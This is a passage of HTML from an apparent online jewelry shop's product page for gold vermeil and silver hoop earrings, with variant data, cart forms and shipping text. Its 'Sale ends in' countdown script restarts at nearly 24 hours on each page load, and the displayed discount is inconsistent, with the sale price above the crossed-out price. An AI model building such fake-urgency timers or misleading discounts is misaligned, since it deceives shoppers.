                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=168 168w,
                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=130 130w,
                          //felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?crop=center&height=84&v=1605906245&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Lightweight Hoops"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-6"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-3695061237823"
                    data-media-position="6"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-6"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-6"
                        srcset="
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=59 59w,
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=118 118w,
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=84 84w,
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=168 168w,
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=130 130w,
                          //felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/PE0230E.JPG?crop=center&height=84&v=1605906245&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Lightweight Hoops"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Lightweight Hoops</h1>
                <a href="/products/30mm-medium-hoop-earrings" class="product__title">
                  <h2 class="h1">
                    Lightweight Hoops
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$38.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="38" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              <span class=money>$26.60 USD</span>
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$38.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
      -43% OFF
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="15221849522239">
                  <shopify-payment-terms variant-id="15221849522239" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:15221849522239,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$38.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:15221893922879,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$38.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:15221893955647,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$32.00&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:15221894021183,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$16.00&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$32.00&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1879174938687" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
            </div></a>

<variant-radios
                    class="no-js-hidden"
                    data-section="template--15927043719231__main"
                    data-url="/products/30mm-medium-hoop-earrings"
                    
                  >
                    <div class="main-ft-b"><legend class="form__label"><span class=" my-not-value">Large</span></legend>
                    <legend class="form__label"><span class="my-value">Gold Vermeil</span></legend>
                    
                    </div><fieldset class="js product-form__input">
                          <input
                            class="my-out"
                            type="radio"
                            id="template--15927043719231__main-1-0"
                            name="Size"
                            value="Large"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   

                           <label class="color-swaches  my-sp-wlb" for="template--15927043719231__main-1-0" >

   Large
          </label>
                          

                          <input
                            class="my-out"
                            type="radio"
                            id="template--15927043719231__main-1-1"
                            name="Size"
                            value="Medium"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   

                           <label class="color-swaches  my-sp-wlb" for="template--15927043719231__main-1-1" >

   Medium
          </label>
                          
</fieldset><fieldset class="js product-form__input">
                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-2-0"
                            name="MATERIAL"
                            value="Gold Vermeil"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-2-0"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeil.png?v=13288488928137103016); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-2-1"
                            name="MATERIAL"
                            value="White Rhodium"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-2-1"  style="background-image: url(//felixz.com/cdn/shop/files/whiterhodium.png?v=18424127128486454942); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 
</fieldset><script>
    // Get all radio buttons with class "my-in"
    var radioButtons = document.querySelectorAll('.my-in');
    // Get the span element
    var valueSpan = document.querySelector('.my-value');

    // Add event listener to each radio button
    radioButtons.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpan.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpan.textContent = '';
            }
        });
    });
</script>
<script>
    // Get all radio buttons with class "my-in"
    var radioButtonss = document.querySelectorAll('.my-out');
    // Get the span element
    var valueSpans = document.querySelector('.my-not-value');

    // Add event listener to each radio button
    radioButtonss.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpans.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpans.textContent = '';
            }
        });
    });
</script>

                    <script type="application/json">
                      [{"id":15221849522239,"title":"Large \/ Gold Vermeil","option1":"Large","option2":"Gold Vermeil","option3":null,"sku":"PE0232E-G","requires_shipping":true,"taxable":true,"featured_image":{"id":15677533945919,"product_id":1879174938687,"position":1,"created_at":"2020-11-20T16:04:03-05:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245","variant_ids":[15221849522239]},"available":true,"name":"Lightweight Hoops - Large \/ Gold Vermeil","public_title":"Large \/ Gold Vermeil","options":["Large","Gold Vermeil"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":7844413702207,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893922879,"title":"Large \/ White Rhodium","option1":"Large","option2":"White Rhodium","option3":null,"sku":"PE0232E-S","requires_shipping":true,"taxable":true,"featured_image":{"id":5670423494719,"product_id":1879174938687,"position":3,"created_at":"2019-06-20T17:03:59-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245","variant_ids":[15221893922879]},"available":true,"name":"Lightweight Hoops - Large \/ White Rhodium","public_title":"Large \/ White Rhodium","options":["Large","White Rhodium"],"price":3800,"weight":45,"compare_at_price":2660,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3697479123007,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221893955647,"title":"Medium \/ Gold Vermeil","option1":"Medium","option2":"Gold Vermeil","option3":null,"sku":"PE0230E-5","requires_shipping":true,"taxable":true,"featured_image":{"id":5662434132031,"product_id":1879174938687,"position":4,"created_at":"2019-06-19T18:08:49-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245","variant_ids":[15221893955647]},"available":true,"name":"Lightweight Hoops - Medium \/ Gold Vermeil","public_title":"Medium \/ Gold Vermeil","options":["Medium","Gold Vermeil"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061172287,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new1.JPG?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":15221894021183,"title":"Medium \/ White Rhodium","option1":"Medium","option2":"White Rhodium","option3":null,"sku":"PE0230E-6","requires_shipping":true,"taxable":true,"featured_image":{"id":5662435901503,"product_id":1879174938687,"position":5,"created_at":"2019-06-19T18:08:56-04:00","updated_at":"2020-11-20T16:04:05-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245","variant_ids":[15221894021183]},"available":true,"name":"Lightweight Hoops - Medium \/ White Rhodium","public_title":"Medium \/ White Rhodium","options":["Medium","White Rhodium"],"price":3200,"weight":45,"compare_at_price":2240,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":3695061368895,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/PE0230E-new2.jpg?v=1605906245"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                          value="15221849522239"
                        >
                          Large / Gold Vermeil

                          - $38.00
                        </option><option
                          
                          
                          value="15221893922879"
                        >
                          Large / White Rhodium

                          - $38.00
                        </option><option
                          
                          
                          value="15221893955647"
                        >
                          Medium / Gold Vermeil

                          - $32.00
                        </option><option
                          
                          
                          value="15221894021183"
                        >
                          Medium / White Rhodium

                          - $32.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="15221849522239"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                      >
                        <span>ADD TO CART →
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="1879174938687" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                    available
                  
                  data-root-url="/"
                  data-variant-id="15221849522239"
                  data-has-only-default-variant="false"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p><span>Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! </span></p>
<p><span>This minimalist style earring suits every outfit.</span></p>
<ul></ul>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Complimentary Shipping & Returns
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                    <p><span style="text-decoration:underline">Enjoy Free Shipping on All U.S. Orders!</span></p><p></p><p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p><p></p><p><span style="text-decoration:underline">30 Days Worry-Free Returns</span></p><p>We want you to feel comfortable and confident shopping with us. </p><p>If for whatever reason your piece did not live up to your expectation, we will take it back for an exchange, store credit or refund.</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-0-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Materials
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-0-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- 925 18kt yellow gold vermeil or sterling silver</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-1-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Measurements
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-1-template--15927043719231__main">
                    <p><span class="metafield-multi_line_text_field">- Medium size: 30mm x 30mm<br />
- Large size: 40mm x40mm</span></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-collapsible-content-2-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Care instructions
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible-content-2-template--15927043719231__main">
